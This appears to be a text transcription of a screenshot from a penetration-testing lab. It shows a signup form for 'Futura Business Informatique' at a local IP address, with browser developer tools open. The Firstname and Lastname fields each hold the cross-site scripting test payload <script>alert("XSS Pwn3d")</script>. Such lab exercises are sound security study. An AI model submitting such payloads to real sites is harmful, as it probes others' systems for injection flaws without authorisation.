 Futura Business Informat
Futura Business Informat
http://192.168.1.42/signup.php
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Futura Business
Informatique
Home
Password :
••••••••••
Confirm Password :
••••••••••
Site :
Paris
Email address :
n3l4irs@n3l4irs.com
Firstname :
<script>alert("XSS Pwn3d")</script>
Lastname :
<script>alert("XSS Pwn3d")</script>
Sign up !
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
<div class="form-group"></div>
<div class="form-group"></div>
<div class="form-group"></div>
<div class="form-group"></div>
<div class="form-group"></div>
<button class="btn btn-primary btn-block" type="submit" name="signup" value="signup" disabled="">Sign up !</button>
</form>